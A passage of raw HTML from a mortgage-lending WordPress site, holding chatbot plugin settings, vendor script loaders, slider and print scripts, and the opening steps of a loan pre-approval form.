  -ms-filter    : "progid:DXImageTransform.Microsoft.Dropshadow(OffX=0, OffY=2, Color='#444')";
    filter        : "progid:DXImageTransform.Microsoft.Dropshadow(OffX=0, OffY=2, Color='#444')";
  -webkit-filter: drop-shadow(0px 2px 5px rgba(130,130,130,1));
    filter        : drop-shadow(0px 2px 5px rgba(130,130,130,1));
    z-index: 99;
	max-width: 150px;
}

#bottooltip > span{
  background-color: white;
  display: inline-block;
  height: 8px;
  position: absolute;
  transform: rotate(45deg);
  width: 8px;
}

#bottooltip > div{
  font-size: 12px;
}
</style>
<link rel='stylesheet' id='qcld-wp-chatbot-style-css'  href='http://omblending.com/wp-content/plugins/wpbot-pro-master/templates/template-01/style.css?ver=13.8.1' type='text/css' media='screen' />
<script id='contact-form-7-js-extra'>
var wpcf7 = {"apiSettings":{"root":"http:\/\/omblending.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
</script>
<script src='http://omblending.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/addons/conversational-forms-pro/assets/js/jquery.mask.js?ver=5.9.1' id='qcmaskphone-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.slimscroll.min.js?ver=13.8.1' id='qcld-wp-chatbot-slimsqccrl-js-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.cookie.js?ver=13.8.1' id='qcld-wp-chatbot-qcquery-cake-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/jquery.magnific-popup.min.js?ver=13.8.1' id='qcld-wp-chatbot-magnifict-qcpopup-js'></script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/qcld-wp-chatbot-plugin.js?ver=13.8.1' id='qcld-wp-chatbot-plugin-js'></script>
<script id='qcld-wp-chatbot-front-js-js-extra'>
var wp_chatbot_obj = {"wp_chatbot_position_x":"50","wp_chatbot_position_y":"50","wp_chatbot_position_mp_x":"50","wp_chatbot_position_mp_y":"50","enable_floating_icon":"1","wp_chatbot_position_in":"px","wp_chatbot_position_mp_in":"px","disable_icon_animation":"","delay_wp_chatbot_floating_icon":"100","delay_chat_window_open":"100","disable_wp_chatbot_history":"","delay_floating_notification_box":"100","disable_wp_chatbot_notification":"0","always_scroll_to_bottom":"","disable_featured_product":"","disable_product_search":"","disable_catalog":"","skip_wp_greetings":"","qcld_disable_start_menu":"","priority_openai_all":"","qcld_replace_start_menu":"","qcld_disable_repited_startmenu":"","show_menu_after_greetings":"1","disable_first_msg":"","ask_email_wp_greetings":"","ask_name_confirmation":"","ask_phone_wp_greetings":"","enable_wp_chatbot_open_initial":"","wp_keep_chat_window_open":"","disable_order_status":"","disable_sale_product":"","open_product_detail":"","order_user":"","ajax_url":"http:\/\/omblending.com\/wp-admin\/admin-ajax.php","image_path":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/","client_image":"","yes":{"en_US":"YES"},"no":"NO","or":{"en_US":"OR"},"host":{"en_US":"Our Website"},"agent":{"en_US":"Carrie"},"agent_image":"agent-0.png","agent_image_path":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/agent-0.png","shopper_demo_name":{"en_US":"Amigo"},"shopper_call_you":{"en_US":"Ok, I will just call you"},"agent_join":{"en_US":["has joined the conversation"]},"welcome":{"en_US":["Welcome to","Glad to have you at"]},"welcome_back":{"en_US":["Welcome back","Good to see your again"]},"hi_there":{"en_US":["Hi There!"]},"asking_name":{"en_US":["May I know your name?","What should I call you?"]},"asking_emailaddress":{"en_US":["May i know your email %%username%%? so i can get back to you if needed."]},"got_email":{"en_US":["Thanks for sharing your email %%username%%!"]},"email_ignore":{"en_US":["No problem %%username%%, if you do not want to share your email address!"]},"asking_phone_gt":{"en_US":["May i know your phone number %%username%%? so i can get back to you if needed."]},"got_phone":{"en_US":["Thanks for sharing your phone number %%username%%!"]},"phone_ignore":{"en_US":["No problem %%username%%, if you do not want to share your phone number!"]},"i_understand":{"en_US":["I understand that your name is %%username%%. Is that correct?"]},"i_am":{"en_US":["I am","This is"]},"name_greeting":{"en_US":["Nice to meet you, %%username%%!"]},"wildcard_msg":{"en_US":["Hi %%username%%. I am here to find what you need. What are you looking for?"]},"empty_filter_msg":{"en_US":["Sorry, I did not understand you."]},"do_you_want_to_subscribe":{"en_US":["Do you want to subscribe to our newsletter?"]},"chatbot_file_upload_succ":"a:1:{s:5:\"en_US\";s:36:\"File has been uploaded successfully!\";}","qlcd_wp_chatbot_good_bye_text":{"en_US":"Ok Bye, See you soon!"},"qlcd_wp_chatbot_transcript_emailed":{"en_US":"Do you want the chat transcript to be emailed?"},"chatbot_file_upload_fail":"a:1:{s:5:\"en_US\";s:26:\"Failed to upload the file.\";}","do_you_want_to_unsubscribe":{"en_US":["Do you want to unsubscribe from our newsletter?"]},"we_do_not_have_your_email":{"en_US":["We do not have your email in the ChatBot database."]},"you_have_successfully_unsubscribe":{"en_US":["You have successfully unsubscribed from our newsletter!"]},"is_typing":{"en_US":["is typing..."]},"send_a_msg":{"en_US":["Send a message."]},"viewed_products":{"en_US":["Recently viewed products"]},"shopping_cart":"","cart_updating":{"en_US":["Updating cart items ..."]},"cart_removing":{"en_US":["Removing cart items ..."]},"sys_key_help":{"en_US":"start"},"sys_key_product":{"en_US":"product"},"auto_hide_floating_button":"","sys_key_catalog":{"en_US":"catalog"},"sys_key_order":{"en_US":"order"},"sys_key_support":{"en_US":"faq"},"sys_key_reset":{"en_US":"reset"},"sys_goodbye_key":{"en_US":"goodbye, bye, see you soon, bye-bye, adieu, quit, stop chat, abort, stop, abort, so long"},"wbca_lg_operator_offline":"all operator is offline","sys_key_livechat":"livechat","help_welcome":{"en_US":["Welcome to Help Section."]},"tag_search_intent":["ChooseCoffee"],"back_to_start":{"en_US":["Back to Start"]},"help_msg":{"en_US":["<h3>Type and Hit Enter<\/h3>  1. <b>start<\/b> Get back to the main menu. <br> 2. <b>faq<\/b> for  FAQ. <br> 3. <b>reset<\/b> To clear chat history and start from the beginning.  4. <b>livechat<\/b>  To navigating into the livechat window. 5. <b>unsubscribe<\/b> to remove your email from our newsletter."]},"reset":{"en_US":["Do you want to clear our chat history and start over?"]},"wildcard_product":{"en_US":["Product Search"]},"wildcard_catalog":{"en_US":["Catalog"]},"featured_products":{"en_US":["Featured Products"]},"sale_products":{"en_US":["Products on  Sale"]},"wildcard_order":{"en_US":["Order Status"]},"wildcard_support":{"en_US":"FAQ"},"product_asking":{"en_US":["What are you shopping for?"]},"product_suggest":{"en_US":["You can browse our extensive catalog. Just pick a category from below:"]},"product_infinite":{"en_US":["Too many choices? Let's try another search term","I may have something else for you. Why not search again?"]},"product_success":{"en_US":["Great! We have these products for","Found these products for"]},"product_fail":{"en_US":["Oops! Nothing matches your criteria","Sorry, I found nothing"]},"support_welcome":{"en_US":["Welcome to FAQ Section"]},"typing_animation":"","site_search":{"en_US":"Site Search"},"wppt_post_types":["product","page","post"],"livechat_label":"Livechat","email_subscription":{"en_US":"Email Subscription"},"str_categories":{"en_US":"STR Categories"},"open_a_ticket":{"en_US":"Open a Ticket"},"ticket_url":"","unsubscribe":{"en_US":"Unsubscribe"},"send_us_email":{"en_US":"Send Us Email"},"leave_feedback":{"en_US":"Leave a Feedback"},"good_bye":{"en_US":"GoodBye"},"livechat":"","go_back_tooltip":{"en_US":["click to go back."]},"support_email":{"en_US":["Click me if you want to send us a email."]},"support_option_again":{"en_US":["You may choose an option from below."]},"asking_email":{"en_US":["Please provide your email address"]},"asking_search_keyword":{"en_US":["Hello #name!, Please enter your keyword for searching"]},"asking_msg":{"en_US":["Thank you for email address. Please write your message now."]},"support_phone":{"en_US":"Leave your number. We will call you back!"},"asking_phone":{"en_US":["Please provide your Phone number"]},"thank_for_phone":{"en_US":["Thank you for Phone number"]},"support_query":{"en_US":["What is WPBot?"]},"custom_intent":[""],"custom_intent_label":[""],"custom_intent_email":["0"],"custom_menu":[""],"custom_menu_link":[""],"custom_menu_target":["0"],"custom_menu_type":["link"],"custom_menu_linktype":["link"],"simple_response_intent":[],"support_ans":{"en_US":["WPBot is a stand alone Chat Bot with zero configuration or bot training required. This plug and play chatbot also does not require any 3rd party service integration like Facebook. This chat bot helps shoppers find the products they are looking for easily and increase store sales! WPBot is a must have plugin for trending conversational commerce or conversational shopping."]},"notification_interval":"5","notifications":{"en_US":["Welcome to WPBot"]},"exitintentpagewise":"","notification_intents":{"en_US":[""]},"order_welcome":{"en_US":["Welcome to Order status section!"]},"order_username_asking":{"en_US":["Please type your username?"]},"order_username_password":{"en_US":["Please type your password"]},"order_email":"","order_login":"","order_nonce":"d6bac795e0","order_email_support":{"en_US":["Email our support center about your order."]},"email_fail":"a:1:{s:5:\"en_US\";s:64:\"Sorry! I could not send your mail! Please contact the webmaster.\";}","invalid_email":{"en_US":["Sorry, Email address is not valid! Please provide a valid email."]},"stop_words":"a,able,about,above,abst,accordance,according,accordingly,across,act,actually,added,adj,affected,affecting,affects,after,afterwards,again,against,ah,all,almost,alone,along,already,also,although,always,am,among,amongst,an,and,announce,another,any,anybody,anyhow,anymore,anyone,anything,anyway,anyways,anywhere,apparently,approximately,are,aren,arent,arise,around,as,aside,ask,asking,at,auth,available,away,awfully,b,back,be,became,because,become,becomes,becoming,been,before,beforehand,begin,beginning,beginnings,begins,behind,being,believe,below,beside,besides,between,beyond,biol,both,brief,briefly,but,by,c,ca,came,can,cannot,can't,cause,causes,certain,certainly,co,com,come,comes,contain,containing,contains,could,couldnt,d,date,did,didn't,different,do,does,doesn't,doing,done,don't,down,downwards,due,during,e,each,ed,edu,effect,eg,eight,eighty,either,else,elsewhere,end,ending,enough,especially,et,et-al,etc,even,ever,every,everybody,everyone,everything,everywhere,ex,except,f,far,few,ff,fifth,first,five,fix,followed,following,follows,for,former,formerly,forth,found,four,from,further,furthermore,g,gave,get,gets,getting,give,given,gives,giving,go,goes,gone,got,gotten,h,had,happens,hardly,has,hasn't,have,haven't,having,he,hed,hence,her,here,hereafter,hereby,herein,heres,hereupon,hers,herself,hes,hi,hid,him,himself,his,hither,home,how,howbeit,however,hundred,i,id,ie,if,i'll,im,immediate,immediately,importance,important,in,inc,indeed,index,information,instead,into,invention,inward,is,isn't,it,itd,it'll,its,itself,i've,j,just,k,keep,keeps,kept,kg,km,know,known,knows,l,largely,last,lately,later,latter,latterly,least,less,lest,let,lets,like,liked,likely,line,little,'ll,look,looking,looks,ltd,m,made,mainly,make,makes,many,may,maybe,me,mean,means,meantime,meanwhile,merely,mg,might,million,miss,ml,more,moreover,most,mostly,mr,mrs,much,mug,must,my,myself,n,na,name,namely,nay,nd,near,nearly,necessarily,necessary,need,needs,neither,never,nevertheless,new,next,nine,ninety,no,nobody,non,none,nonetheless,noone,nor,normally,nos,not,noted,nothing,now,nowhere,o,obtain,obtained,obviously,of,off,often,oh,ok,okay,old,omitted,on,once,one,ones,only,onto,or,ord,other,others,otherwise,ought,our,ours,ourselves,out,outside,over,overall,owing,own,p,page,pages,part,particular,particularly,past,per,perhaps,placed,please,plus,poorly,possible,possibly,potentially,pp,predominantly,present,previously,primarily,probably,promptly,proud,provides,put,q,que,quickly,quite,qv,r,ran,rather,rd,re,readily,really,recent,recently,ref,refs,regarding,regardless,regards,related,relatively,research,respectively,resulted,resulting,results,right,run,s,said,same,saw,say,saying,says,sec,section,see,seeing,seem,seemed,seeming,seems,seen,self,selves,sent,seven,several,shall,she,shed,she'll,shes,should,shouldn't,show,showed,shown,showns,shows,significant,significantly,similar,similarly,since,six,slightly,so,some,somebody,somehow,someone,somethan,something,sometime,sometimes,somewhat,somewhere,soon,sorry,specifically,specified,specify,specifying,still,stop,strongly,sub,substantially,successfully,such,sufficiently,suggest,sup,sure,t,take,taken,taking,tell,tends,th,than,thank,thanks,thanx,that,that'll,thats,that've,the,their,theirs,them,themselves,then,thence,there,thereafter,thereby,thered,therefore,therein,there'll,thereof,therere,theres,thereto,thereupon,there've,these,they,theyd,they'll,theyre,they've,think,this,those,thou,though,thoughh,thousand,throug,through,throughout,thru,thus,til,tip,to,together,too,took,toward,towards,tried,tries,truly,try,trying,ts,twice,two,u,un,under,unfortunately,unless,unlike,unlikely,until,unto,up,upon,ups,us,use,used,useful,usefully,usefulness,uses,using,usually,v,value,various,'ve,very,via,viz,vol,vols,vs,w,want,wants,was,wasnt,way,we,wed,welcome,we'll,went,were,werent,we've,what,whatever,what'll,whats,when,whence,whenever,where,whereafter,whereas,whereby,wherein,wheres,whereupon,wherever,whether,which,while,whim,whither,who,whod,whoever,whole,who'll,whom,whomever,whos,whose,why,widely,willing,wish,with,within,without,wont,words,world,would,wouldnt,www,x,y,yes,yet,you,youd,you'll,your,youre,yours,yourself,yourselves,you've,z,zero","enable_messenger":"1","messenger_label":{"en_US":["Chat with Us on Facebook Messenger"]},"fb_page_id":"61554397569450","enable_skype":"","enable_whats":"","whats_label":{"en_US":["Chat with Us on WhatsApp"]},"whats_num":"","ret_greet":"a:1:{s:5:\"en_US\";s:5:\"Hello\";}","enable_exit_intent":"","exit_intent_msg":"","exit_intent_custom_intent":"","exit_intent_bargain_pro_single_page":"","exit_intent_bargain_is_product_page":"","exit_intent_bargain_msg":"","exit_intent_email":"","exit_intent_once":"","enable_scroll_open":"","scroll_open_msg":"","scroll_open_custom_intent":"","scroll_open_email":"","scroll_open_percent":"50","scroll_open_once":"","enable_auto_open":"","auto_open_msg":"","auto_open_custom_intent":"","auto_open_email":"","auto_open_time":"10","auto_open_once":"","proactive_bg_color":"#ffffff","disable_feedback":"","disable_leave_feedback":"","disable_good_bye":"","disable_sitesearch":"","no_result":{"en_US":["Sorry, No result found!"]},"did_you_mean":{"en_US":["Did you mean?"]},"email_subscription_success":{"en_US":["You have successfully subscribed to our newsletter. Thank you."]},"email_already_subscribe":{"en_US":["You have already subscribed to our newsletter."]},"disable_faq":"","disable_email_subscription":"","disable_voice_message":"","disable_str_categories":"","disable_open_ticket":"","disable_livechat":"","feedback_label":{"en_US":["Send Feedback"]},"enable_meta_title":"","meta_label":"a:1:{s:5:\"en_US\";s:13:\"*New Messages\";}","phone_number":"135485454","livechatlink":"","livechat_button_label":"","loading":{"en_US":"Load More"},"call_gen":"","call_sup":"","enable_ret_sound":"","enable_ret_user_show":"","enable_inactive_time_show":"","ret_inactive_user_once":"","mobile_full_screen":"1","enable_all_search":"","chatbot_content":"564","enable_gdpr":"","wpbot_search_result_number":"5","gdpr_text":{"en_US":"We will never spam you! You can read our Privacy Policy here."},"no_result_attempt_message":{"en_US":""},"no_result_attempt_count":"3","inactive_time":"300","checkout_msg":"a:1:{s:5:\"en_US\";s:63:\"You have products in shopping cart, please complete your order.\";}","ai_df_enable":"","df_api_version":"v2","ai_df_token":"","df_defualt_reply":{"en_US":""},"df_agent_lan":{"en_US":""},"df_project_id":{"en_US":""},"df_project_key":{"en_US":""},"sound_bot_message":"","clear_cache":"0","template":"template-01","is_operator_online":"0","disable_livechat_operator_offline":"","is_livechat_active":"1","imgurl":"http:\/\/omblending.com\/wp-content\/plugins\/wpbot-pro-master\/images\/","hello":"a:1:{s:5:\"en_US\";s:5:\"Hello\";}","ajax_nonce":"8648d82c50","exitintent_all_page":"on","exitintent_pages":[],"exit_pagewise":"","trigger_url_exit":"","trigger_url_scroll":"","trigger_url_auto":"","scrollintent_pages":"","scrollintent_all_page":"on","scroll_pagewise":"","autointent_pages":"","autointent_all_page":"on","auto_pagewise":"","notification_navigation":"","current_pageid":"6694","disable_repeatative":"","botpreloadingtime":"100","start_menu":{"en_US":"<span class=\"qcld-chatbot-wildcard ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\" data-wildcart=\"support\">FAQ<\/span><span class=\"qcld-chatbot-suggest-email ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\">Send Us Email<\/span><span class=\"qcld-chatbot-suggest-email wpbd_feedback ui-draggable ui-draggable-handle qc_draggable_item_remove ui-sortable-handle\">Leave a Feedback<\/span>                          <span class=\"qcld-chatbot-custom-intent ui-draggable ui-draggable-handle qc_draggable_item_remove\" data-text=\"livechat\">Livechat<\/span>"},"forms":[],"form_commands":[],"form_ids":[],"is_formbuilder_active":"1","is_chatsession_active":"1","open_livechat_window_first":"","livechat_autopopulation":"0","is_chat_session_active":"1","disable_auto_focus":"","open_ai_enable":"0","woocommerce":"","your_offer_price":"Please, tell me what is your offer price.","your_offer_price_again":"It seems like you have not provided any offer amount. Please give me a number!","your_low_price_alert":"Your offered price {offer price} is too low for us.","your_too_low_price_alert":"The best we can do for you is {minimum amount}. Do you accept?","map_talk_to_boss":"Please tell me your final price. I will talk to my boss.","map_get_email_address":"Please tell me your email address so I can get back to you.","map_thanks_test":"Thank you.","map_acceptable_price":"Your offered price {offer price} is acceptable.","map_checkout_now_button_text":"Checkout Now","map_get_checkout_url":"","map_get_ajax_nonce":"5c793acd1a","currency_symbol":"","order_status_without_login":"0","order_email_asking":"","order_id_asking":"","is_woowbot":"0","df_cardlink_open":"0","qc_site_search_priority":"0","is_mobile":"","disable_youtube_parse":"","language":"en_US","default_language":"en_US","start_menu_installed":"","qcld_bargain_allowed_times":"","voice_addon":"","bot_read":"","stt_service":"","entities":{"default":{"@name":{"entity":"@name"},"@age":{"entity":"@age"},"@number":{"entity":"@number"},"@date":{"entity":"@date"},"@date-of-birth":{"entity":"@date-of-birth"},"@place":{"entity":"@place"},"@day":{"entity":"@day"},"@email":{"entity":"@email"},"@color":{"entity":"@color"}}},"current_user_id":"0"};
</script>
<script src='http://omblending.com/wp-content/plugins/wpbot-pro-master/js/qcld-wp-chatbot-front.js?ver=13.8.1' id='qcld-wp-chatbot-front-js-js'></script>
<script id='qcld-wp-chatbot-front-js-js-after'>
window.fbAsyncInit = function () {
                    FB.init({
                        appId: '',
                        autoLogAppEvents: true,
                        xfbml: true,
                        version: 'v2.12'
                    });
                };
                (function (d, s, id) {
                    var js, fjs = d.getElementsByTagName(s)[0];
                    if (d.getElementById(id)) return;
                    js = d.createElement(s);
                    js.id = id;
                    js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js';
                    fjs.parentNode.insertBefore(js, fjs);
                }(document, 'script', 'facebook-jssdk'));
                
</script>
	<script>
	/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
	</script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jspdf/1.3.5/jspdf.min.js"></script>
<!-- Start of HubSpot Embed Code -->
<script type="text/javascript" id="hs-script-loader" async defer src="http://js.hs-scripts.com/19535011.js"></script>
<!-- End of HubSpot Embed Code -->

<script>
jQuery(document).ready(function(){
     jQuery(".transactions_section").show();
  triggerSlick(jQuery('.upcoming_block'));
 jQuery(".trans").click(function(){
  /*jQuery(".transactions_section").show();
  jQuery(".hard_money_section").hide();
  triggerSlick(jQuery('.upcoming_block'));*/
});

jQuery(".hard_moeny").click(function(){
  jQuery(".hard_money_section").show();
   jQuery(".transactions_section").hide();
   
});
  jQuery('.responsive').slick({
  dots: true,
  infinite: false,
  speed: 300,
  slidesToShow: 3,
  slidesToScroll: 3,
  responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 2,
        slidesToScroll: 2
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
    });
    
function triggerSlick(slider){
    
    slider.slick({
  //infinite: true,
  slidesToShow: 3,
  slidesToScroll: 3,
  autoplay: false,
  autoplaySpeed:30000,
    responsive: [
    {
      breakpoint: 1024,
      settings: {
        slidesToShow: 3,
        slidesToScroll: 3,
        infinite: true,
        dots: true
      }
    },
    {
      breakpoint: 600,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    },
    {
      breakpoint: 480,
      settings: {
        slidesToShow: 1,
        slidesToScroll: 1
      }
    }
    // You can unslick at a given breakpoint now by adding:
    // settings: "unslick"
    // instead of a settings object
  ]
});
}
jQuery('.page-id-820 .user-registration-register a').attr('href',"http://omblending.com/broker-registration/");
</script>
<script>

jQuery("#cmd").click(function(){
window.print();
});




// jQuery("#cmd").click(function(){
//  var win = window.open();
//   self.focus();
//   win.document.open();
// window.print();
  //win.document.write('<'+'html'+'><'+'body'+'>');
//  win.document.write('gggg');
 // win.document.write('<'+'/body'+'><'+'/html'+'>');
//   win.document.close();
//   win.print();
//   win.close();
// });

</script>

<!--<script>-->
<!--var doc = new jsPDF();-->
<!--var specialElementHandlers = {-->
<!--    '#editor': function (element, renderer) {-->
<!--        return true;-->
<!--    }-->
<!--};-->

<!--jQuery('#cmd').click(function () {-->
<!--    doc.fromHTML(jQuery('#content').html(), 15, 15, {-->
<!--        'width': 170,-->
<!--            'elementHandlers': specialElementHandlers-->
<!--    });-->
<!--    doc.save('sample-file.pdf');-->
<!--});-->
<!--</script>-->

 
<style> 
.custom-modal {
    position: absolute;
}
.custom-modal {
    display: none;
    padding-top: 100px;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
/*    background-color: rgb(0,0,0);
    background-color: rgba(0,0,0,0.4);*/
    z-index: 99999;
    max-width: 500px;
    margin: 0 auto;
    right: 0;
}

/ Modal Content /
.modal-content {
    background-color: #fefefe;
    margin: auto;
    padding: 50px 20px;
    border: 1px solid #888;
    width: 90%;
    font-weight: bold;
    color: #000;
    text-align: center;
    font-size: 25px;
    border-radius: 12px;
    position: relative;
}
/ The Close Button /
.close {
    color: #aaaaaa;
    float: right;
    font-size: 28px;
    font-weight: bold;
    position: absolute;
    top: -17px;
    right: -14px;
    background: #000;
    border-radius: 50%;
    height: 35px;
    width: 35px;
    line-height: 35px;
    text-align: center;
}

.close:hover, .close:focus {
  color: #000;
  text-decoration: none;
  cursor: pointer;
}
button.close {
    background: #003259;
}
.approvalBackground
{
     background:#fff;
}
.form-bottom {
    margin: 0 0 15px 0;
}
.modal-header {
    display: flex;
    justify-content: space-between;
    padding: 5px;
    align-items: center;
}

div#myModalLabel {
    font-size: 20px;
}


.approvalBackground {width: 500px;margin: auto;background: #ffffff;box-shadow: 0px 9px 34px #0000001f;padding: 12px;}


.form-bottom {
    margin: 0 0 15px 0;
}

.btn-prev, .btn-next , .prev-others, .next-others, .lastPrev, .submitForm , .loginsubmit {
    background: #003259;
    padding: 15px 25px;
    font-size: 14px;
    text-decoration: none! important;
    font-weight: 500;
}

</style>

 <div id="page1" class="custom-modal">
      <div class="modal-content approvalBackground">
         <div class="modal-header">
          
            <div class="modal-title" id="myModalLabel"> Instant Loan Pre-Approval </div>
      <!--<button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span></button>-->
      <span id='close' class="close" onclick='this.parentNode.parentNode.parentNode.removeChild(this.parentNode.parentNode); return false;'>x</span>
         </div>
         <div class="modal-body">
            <form role="form" method="post" class="registration-form">
               <fieldset class="first_page">
               
                  <div class="form-bottom">
                     <div class="form-group">
                        Add New Property or Transaction Name 
                 <input type="text" name="property_name" id ="property_name" class="form-control"> <br>
                     </div>
                     <div class="form-group">
                                Deal Type
                               <select id="properties_selection" name="properties_selection" style="width:200px;" name="Deal Type" >
                                        <option value=""> Select option </option>    
                                        <option value="cashOut"> Cash Out Refinance </option>
                                        <option value="fixFlip">Fix and Flip</option>
                                        <option value="constructionLoan">Construction Loan</option>
                                        <option value="LandLoan">Land Loan Only (no Construction)</option>
                                        <option value="CommercialLoan"> Commercial Loan</option>
                             </select>
                     </div>
                
                  </div> 
                  <br> 
                <button type="button" class="btn btn-default btn-next">Next</button>
               </fieldset>
               <div class="other-questions cashOut" style="display:none">
                   <fieldset id="fico_1"  style="display:none"> 
        <div class="form-group">
        What is your estimated FICO score?   <br>
        <input type="radio"  id="cash_out" name="cash_out[ficoScore]" value="500 – 580">500 – 580<br>
        <input type="radio"  name="cash_out[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="cash_out[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="cash_out[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="cash_out[ficoScore]" value="700+">
        700+ <br> <br>
        
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
                   <fieldset id="amount_refinance_1"  style="display:none"> 
                     <label> Amount to Refinance</label>
  <input type="text" name="cash_out[amount_refinance]"  id="amount1" pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
    <div class="form-group">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    
    <fieldset id="Payoff_Amount_1"  style="display:none"> 
     <div class="form-group">
        <label for="Payoff Amount">Payoff Amount </label>
        <input type="text" name="cash_out[payoff_amount]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="Cash_requested_1"  style="display:none"> 
     <div class="form-group">
        <label for="cash1"> Cash requested </label>
        <input type="text"  id="cash1" name="cash_out[cash_requested]"  pattern="^\$\d{1,3}(,\d{3})*(\.\d+)?$" value="" data-type="currency" placeholder="$1,000,000.00">
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
     <fieldset id="Address_1"  style="display:none"> 
     <div class="form-group">
        <label for="Address"> Address
        <input type="Text" class="form-control" id="cash1" name="cash_out[address]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    <fieldset id="property_purchased_1"  style="display:none"> 
     <div class="form-group">
        When was property purchased? <br>
        <input type="radio"  name="cash_out[year_property_purchased]" value="within 1 year">
        within 1 year<br>
        <input type="radio"  name="cash_out[year_property_purchased]" value="1 – 3 years ago">
        1 – 3 years ago<br>
        <input type="radio" name="cash_out[year_property_purchased]" value="3+ years ago">
        3+ years ago<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset> 
    
      <fieldset id="additionalInfo"  style="display:none"> 
     <div class="form-group">
        <label for="Additional"> Additional Information </label>
        <input type="Text" class="form-control" id="cash1" name="cash_out[additional_info]" >
        <br> <br> 
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    </div>
    <!-- 2 -->
  <div class="other-questions fixFlip" style="display:none">
        
    <fieldset id="ficoF"  style="display:none"> 
        <div class="form-group">
         What is your estimated FICO score?  <br>
        <input type="radio"  name="fix_flip[ficoScore]" value="500 – 580">
         500 – 580 <br>
        <input type="radio"  name="fix_flip[ficoScore]" value="580 – 600">
        580 – 600<br>
        <input type="radio" name="fix_flip[ficoScore]" value="600 – 640">
        600 – 640<br>
        <input type="radio" name="fix_flip[ficoScore]" value="640 – 700">
        640 – 700<br>
        <input type="radio" name="fix_flip[ficoScore]" value="700+">
        700+<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>

    <fieldset id="propertyTypeF"  style="display:none"> 
        <div class="form-group">
        <label for="property"> Type of Property <br>
        <input type="radio"  name="fix_flip[propertyType]" value="Single Family Home">
         Single Family Home<br>
        <input type="radio"  name="fix_flip[propertyType]" value="Condo">
        Condo<br>
        <input type="radio" name="fix_flip[propertyType]" value="Townhouse">
        Townhouse<br>
        <input type="radio" name="fix_flip[propertyType]" value="Duplex">
        Duplex<br>
        <input type="radio" name="fix_flip[propertyType]" value="Triplex">
        Triplex<br>
        <input type="radio" name="fix_flip[propertyType]" value="Fourplex">
        Fourplex<br>
        <br> <br>
        <div class="fieldset-buttons">
        <button type="button" class="btn btn-default  prev-others">back</button> 
        <button type="button" class="btn btn-default  next-others">skip</button>
        <button type="button" class="btn btn-default  next-others">Next</button>
    </div> 
    </div>
    </fieldset>
    
    <fieldset id="purchasePriceF"  style="display:none"> 
     <div class="form-group">
       <label for="Purchase Price">Purchase Price
